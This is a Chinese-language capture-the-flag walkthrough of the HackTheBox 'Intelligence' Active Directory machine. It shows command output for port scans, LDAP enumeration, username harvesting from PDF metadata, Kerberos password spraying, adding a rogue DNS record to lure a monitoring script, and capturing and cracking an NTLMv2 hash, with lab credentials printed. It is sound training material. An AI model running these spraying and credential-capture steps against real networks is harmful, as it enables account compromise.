Nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 └─$ sudo nmap -sS 10.10.10.248 -p- --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-02 23:57 EST Nmap scan report for 10.10.10.248 Host is up (0.13s latency). Not shown: 65516 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 9389/tcp open adws 49669/tcp open unknown 49693/tcp open unknown 49694/tcp open unknown 49710/tcp open unknown 49716/tcp open unknown 49739/tcp open unknown └─$ sudo nmap -sU 10.10.10.248 --top-ports=200 --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-03 00:01 EST Nmap scan report for 10.10.10.248 Host is up (0.15s latency). Not shown: 196 open|filtered udp ports (no-response) PORT STATE SERVICE 53/udp open domain 88/udp open kerberos-sec 123/udp open ntp 389/udp open ldap
ldap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 └─$ ldapsearch -x -H ldap://10.10.10.248 -s base # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: ALL # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=intelligence,DC=htb ldapServiceName: intelligence.htb:dc$@INTELLIGENCE.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=intelligence,DC= htb serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat ion,DC=intelligence,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=intelligence,DC=htb namingContexts: DC=intelligence,DC=htb namingContexts: CN=Configuration,DC=intelligence,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=intelligence,DC=htb namingContexts: DC=DomainDnsZones,DC=intelligence,DC=htb namingContexts: DC=ForestDnsZones,DC=intelligence,DC=htb isSynchronized: TRUE highestCommittedUSN: 102550 dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN =Sites,CN=Configuration,DC=intelligence,DC=htb dnsHostName: dc.intelligence.htb defaultNamingContext: DC=intelligence,DC=htb currentTime: 20250103152238.0Z configurationNamingContext: CN=Configuration,DC=intelligence,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1 dc.intelligence.htb intelligence.htb
to User smb没有开匿名,所以先看web
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 └─$ dirsearch -u http://10.10.10.248/ from pkg_resources import DistributionNotFound, VersionConflict _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Target: http://10.10.10.248/ [10:27:22] Starting: [10:27:24] 403 - 312B - /%2e%2e//google.com [10:27:25] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [10:27:33] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd [10:27:50] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [10:27:55] 301 - 153B - /documents -> http://10.10.10.248/documents/

在web上有两个pdf可以下载
可以看到文件路径
1 documents/2020-12-15-upload.pdf
down下来看文件信息,可以看到两个文件的创建人姓名是不同的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 └─$ exiftool 2020-12-15-upload.pdf -a ExifTool Version Number : 13.00 File Name : 2020-12-15-upload.pdf Directory : . File Size : 27 kB File Modification Date/Time : 2021:04:01 13:00:00-04:00 File Access Date/Time : 2025:01:03 10:34:58-05:00 File Inode Change Date/Time : 2025:01:03 10:34:45-05:00 File Permissions : -rw-rw-r-- File Type : PDF File Type Extension : pdf MIME Type : application/pdf PDF Version : 1.5 Linearized : No Page Count : 1 Creator : Jose.Williams ---- └─$ exiftool 2020-01-01-upload.pdf ExifTool Version Number : 13.00 File Name : 2020-01-01-upload.pdf Directory : . File Size : 27 kB File Modification Date/Time : 2021:04:01 13:00:00-04:00 File Access Date/Time : 2025:01:03 10:35:44-05:00 File Inode Change Date/Time : 2025:01:03 10:35:44-05:00 File Permissions : -rw-rw-r-- File Type : PDF File Type Extension : pdf MIME Type : application/pdf PDF Version : 1.5 Linearized : No Page Count : 1 Creator : William.Lee
由于他是日期排序的,所以猜测同目录下,名字类似2020-xx-xx-upload.pdf可能还会有其他文件的可能性
1 for i in `seq -w 1 12`;do echo "----" $i ; ffuf -u "http://10.10.10.248/documents/2020-$i -FUZZ-upload.pdf" -w <(seq -w 0 30) -o m$i ;done
导出存在的pdf文件路径
1 └─$ grep -E "http://[^\"]+[0-9]{2}-upload\.pdf" ./* -o -h > filelist
轮询wget之后,再exiftool导出所有的创建者到列表,替换其中的.为空格 拿去生成字典
1 ~/tools/wordlist/username-anarchy/username-anarchy -i users_spawn_list > users
跑一下得到了许多用户。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 └─$ kerbrute userenum --dc 10.10.10.248 -d intelligence.htb users __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 01/03/25 - Ronnie Flathers @ropnop 2025/01/03 11:03:21 > Using KDC(s): 2025/01/03 11:03:21 > 10.10.10.248:88 2025/01/03 11:03:21 > [+] VALID USERNAME: william.lee@intelligence.htb 2025/01/03 11:03:21 > [+] VALID USERNAME: scott.scott@intelligence.htb 2025/01/03 11:03:21 > [+] VALID USERNAME: jason.wright@intelligence.htb 2025/01/03 11:03:22 > [+] VALID USERNAME: veronica.patel@intelligence.htb 2025/01/03 11:03:22 > [+] VALID USERNAME: jennifer.thomas@intelligence.htb 2025/01/03 11:03:23 > [+] VALID USERNAME: danny.matthews@intelligence.htb 2025/01/03 11:03:23 > [+] VALID USERNAME: david.reed@intelligence.htb 2025/01/03 11:03:23 > [+] VALID USERNAME: stephanie.young@intelligence.htb 2025/01/03 11:03:23 > [+] VALID USERNAME: daniel.shelton@intelligence.htb 2025/01/03 11:03:23 > [+] VALID USERNAME: jose.williams@intelligence.htb 2025/01/03 11:03:24 > [+] VALID USERNAME: john.coleman@intelligence.htb 2025/01/03 11:03:24 > [+] VALID USERNAME: brian.morris@intelligence.htb 2025/01/03 11:03:24 > [+] VALID USERNAME: thomas.valenzuela@intelligence.htb 2025/01/03 11:03:25 > [+] VALID USERNAME: travis.evans@intelligence.htb 2025/01/03 11:03:25 > [+] VALID USERNAME: samuel.richardson@intelligence.htb 2025/01/03 11:03:26 > [+] VALID USERNAME: richard.williams@intelligence.htb 2025/01/03 11:03:26 > [+] VALID USERNAME: david.mcbride@intelligence.htb 2025/01/03 11:03:26 > [+] VALID USERNAME: anita.roberts@intelligence.htb 2025/01/03 11:03:26 > [+] VALID USERNAME: brian.baker@intelligence.htb 2025/01/03 11:03:27 > [+] VALID USERNAME: kelly.long@intelligence.htb 2025/01/03 11:03:27 > [+] VALID USERNAME: nicole.brock@intelligence.htb 2025/01/03 11:03:27 > [+] VALID USERNAME: kaitlyn.zimmerman@intelligence.htb 2025/01/03 11:03:28 > [+] VALID USERNAME: jason.patterson@intelligence.htb 2025/01/03 11:03:28 > [+] VALID USERNAME: darryl.harris@intelligence.htb 2025/01/03 11:03:28 > [+] VALID USERNAME: david.wilson@intelligence.htb 2025/01/03 11:03:28 > [+] VALID USERNAME: teresa.williamson@intelligence.htb 2025/01/03 11:03:29 > [+] VALID USERNAME: ian.duncan@intelligence.htb 2025/01/03 11:03:29 > [+] VALID USERNAME: jessica.moody@intelligence.htb 2025/01/03 11:03:29 > [+] VALID USERNAME: tiffany.molina@intelligence.htb 2025/01/03 11:03:30 > [+] VALID USERNAME: thomas.hall@intelligence.htb
直接跑下NPU,并没有关了预认证的用户


不过从下载的一堆pdf中,除了他的痛苦文学,还有两个pdf存在着关键信息。
2020-12-30中表述,ted写了个脚本会监视服务的状态。
2020-06-04则是给了新账户的默认密码NewIntelligenceCorpUser9876
拿到密码之后撞密码,得到tiffany.molina用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 └─$ kerbrute passwordspray user 'NewIntelligenceCorpUser9876' --dc 10.10.10.248 -d intelligence.htb __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 01/03/25 - Ronnie Flathers @ropnop 2025/01/03 11:44:46 > Using KDC(s): 2025/01/03 11:44:46 > 10.10.10.248:88 2025/01/03 11:44:47 > [+] VALID LOGIN: tiffany.molina@intelligence.htb:NewIntelligenceCorpUser9876 2025/01/03 11:44:47 > Done! Tested 30 logins (1 successes) in 1.547 seconds
遗憾的是这个用户并没有winrm权限,遛狗图上这个用户也是极为独立的的存在,不过他可以访问IT目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 └─$ smbmap -u tiffany.molina -p 'NewIntelligenceCorpUser9876' -H 10.10.10.248 -d intelligence.htb ________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ " \ |" \ /" | /"" \ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______) ----------------------------------------------------------------------------- SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap [*] Detected 1 hosts serving SMB [*] Established 1 SMB connections(s) and 1 authenticated session(s) [+] IP: 10.10.10.248:445 Name: intelligence.htb Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC IT READ ONLY NETLOGON READ ONLY Logon server share SYSVOL READ ONLY Logon server share Users READ ONLY [*] Closed 1 connections
访问smb拿到自己的user.txt
1 2 3 4 smb: \Tiffany.Molina\desktop\> more user.txt getting file \Tiffany.Molina\desktop\user.txt of size 34 as /tmp/smbmore.abW7ZP (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec) smb: \Tiffany.Molina\desktop\> Session: 6 2 1
to Root 再去看下IT,他下面有一个脚本,拖下来简单看下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 └─$ smbmap -u tiffany.molina -p 'NewIntelligenceCorpUser9876' -H 10.10.10.248 -d intelligence.htb -r IT ________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ " \ |" \ /" | /"" \ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______) ----------------------------------------------------------------------------- SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap [*] Detected 1 hosts serving SMB [*] Established 1 SMB connections(s) and 1 authenticated session(s) [+] IP: 10.10.10.248:445 Name: intelligence.htb Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC IT READ ONLY ./IT dr--r--r-- 0 Sun Apr 18 20:50:58 2021 . dr--r--r-- 0 Sun Apr 18 20:50:58 2021 .. fr--r--r-- 1046 Sun Apr 18 20:50:58 2021 downdetector.ps1 NETLOGON READ ONLY Logon server share SYSVOL READ ONLY Logon server share Users READ ONLY [*] Closed 1 connections
内容如下,不难看出这就是pdf中所说的ted用来检测服务异常的脚本。
1 2 3 4 5 6 7 8 9 10 Import-Module ActiveDirectory foreach ($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*" ) {try {$request = Invoke-WebRequest -Uri "http://$ ($record .Name)" -UseDefaultCredentials if (.StatusCode -ne 200 ) {Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $ ($record .Name) is down" } } catch {} }
他会轮询域中所有的web*开头的dns记录,而后带着当前用户的凭证去访问,而后服务挂了的话就去发信给ted。
这里可以参考
https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-webrequest?view=powershell-7.4&viewFallbackFrom=powershell-7.1
https://stackoverflow.com/questions/18882853/how-can-i-pass-default-credentials-to-a-powershell-web-client-object-alternativ
这里我一开始想找到他web相关的dns,再尝试是否有权限去修改,能改的话就改成我的ip等着接凭证就好,然而我并没有找到他域里有相应web开头的dns记录。
1 2 3 4 5 6 7 8 9 10 PV > Get-DomainDNSRecord -Select name m.root-servers .net ... @ l.root-servers .net k.root-servers .net j.root-servers .net i.root-servers .net a.root-servers .net ...
又思考下,如果是有修改权限的话,大概率添加的权限应该也可以,可以直接加一个验证。
1 2 3 4 5 6 7 8 └─$ python3 dnstool.py -u 'intelligence.htb\tiffany.molina' -p NewIntelligenceCorpUser9876 -a add -t A -r webtest -d 10.10.16.10 -r webtest intelligence.htb -dc-ip 10. 10.10.248 -dns-ip 10.10.10.248 [-] Connecting to host... [-] Binding to host [+] Bind OK [-] Adding new record [+] LDAP operation completed successfully
验证一下解析,能看到webtest.intelligence.htb已经被解析到10.10.16.10
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 └─$ dig @10.10.10.248 webtest.intelligence.htb ; <<>> DiG 9.20.4-3-Debian <<>> @10.10.10.248 webtest.intelligence.htb ; (1 server found) ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 13204 ;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4000 ;; QUESTION SECTION: ;webtest.intelligence.htb. IN A ;; ANSWER SECTION: webtest.intelligence.htb. 180 IN A 10.10.16.10 ;; Query time: 1463 msec ;; SERVER: 10.10.10.248#53(10.10.10.248) (UDP) ;; WHEN: Fri Jan 03 13:08:54 EST 2025 ;; MSG SIZE rcvd: 69
根据他在脚本里写的
# Check web server status. Scheduled to run every 5min
他那个判断的脚本应该是每过5分钟检测一次,这里我也不知道他是啥形式的凭证所以开了responder挂了一会看看。
过了一会收到一个ntlm2的hash
1 2 3 [HTTP] NTLMv2 Client : 10.10.10.248 [HTTP] NTLMv2 Username : intelligence\Ted.Graves [HTTP] NTLMv2 Hash : Ted.Graves::intelligence:37abbce63b33e6f0:5B17E898BB33F7D28A669AB0927FBD35:0101...
跑出来得到ted的密码Mr.Teddy
1 TED.GRAVES::intelligence:37..0000:Mr.Teddy
